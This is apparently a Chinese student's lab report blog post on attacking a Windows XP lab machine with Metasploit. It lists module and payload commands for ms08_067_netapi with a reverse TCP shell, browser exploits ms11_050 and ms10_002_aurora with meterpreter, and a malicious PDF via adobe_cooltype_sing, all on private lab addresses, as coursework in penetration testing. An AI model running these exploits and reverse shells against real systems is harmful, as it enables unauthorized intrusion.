标签:文件 res 加载 file htm info PDF文档 pre 就是





use exploit/windows/smb/ms08_067_netapi设置参数

set payload generic/shell_reverse_tcptcp反向回连

set LHOST 192.168.23.130 此IP是kali的IP

set LPORT 5321 端口

set RHOST 192.168.23.142 此IP是靶机WIN XP的IP,特定漏洞端口已经固定

set target 0exploit。



成功了,使用systeminfo查看靶机信息。





use windows/browser/ms11_050_mshtml_cobjectelement使用该模块set payload windows/meterpreter/reverese_http,并设置相应参数,打开服务exploit,发起渗透攻击。

http://192.168.124.132:8080/ms5330;









然后参考组长的博客,将攻击的目标漏洞换成了MS10_002_aurora。

http://192.168.124.132:8080/aurora.html;



sysinfo查看靶机信息



靶机ip地址





windows/fileformat/adobe_cooltype_sing模块设定相关系数并生成相关文件5330.pdf



在靶机中关闭PDF文档后,攻击机与靶机断开连接。





show auxiliary查看所有辅助模块



show options查看需要设置的消息,并设置必要参数



使用命令run开启扫描,结果如下:

这次实验主要对Windows xp系统及其有关应用中的部分漏洞进行了攻击,从而也感受到了msf工具功能的强大。

标签:文件 res 加载 file htm info PDF文档 pre 就是

原文地址:https://www.cnblogs.com/ashin-kl/p/8970059.html